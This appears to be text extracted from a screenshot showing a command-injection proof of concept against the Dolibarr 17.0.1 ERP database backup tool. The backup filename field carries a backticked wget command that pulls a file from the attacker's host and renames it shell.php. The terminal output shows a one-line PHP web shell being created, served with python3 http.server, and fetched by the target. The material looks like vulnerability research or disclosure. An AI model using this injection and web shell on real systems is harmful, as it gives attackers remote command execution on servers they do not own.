 192.168.1.194/admin/tools/dolibarr_export
Home
Tools
17.0.1
Database name : dolibarr
Export method
MySQL Dump (mysqldump)
3
MySQL Dump (php)
Hide advanced options
MySQL export parameters
Full path to mysqldump command
/usr/bin/mysqldump
Export Options
Compatibility of generated export file NONE
Use transactional mode
Use the --quick parameter
Use a low memory mode
4
Structure
Add DROP TABLE command
Data
Name columns
Extended INSERT
No lock commands around INSERT
Delayed insert
Ignore errors of duplicate record (INSERT IGNORE)
Encode binary data in hexadecimal
UTF8
Filename for backup:
`wget 192.168.1.167 && mv index.html shell.php`
5
Compression: Gzip Bzip2 (Not available) Zstd (Not available) None
GENERATE BACKUP
6
192.168.1.194/user/card.php?id=1
skander@mainlab:/tmp
sudo python3 -m http.server --bind 192.168.1.167 80
sudo python3 -m http.server --bind 192.168.1.167 80 100x53
/tmp » echo '<?php system($_GET["cmd"]);?>' > index.html
1
skander@mainlab
/tmp » sudo python3 -m http.server --bind 192.168.1.167 80
2
skander@mainlab
Serving HTTP on 192.168.1.167 port 80 (http://192.168.1.167:80/) ...
192.168.1.194 - - [18/May/2023 13:43:45] "GET / HTTP/1.1" 200 -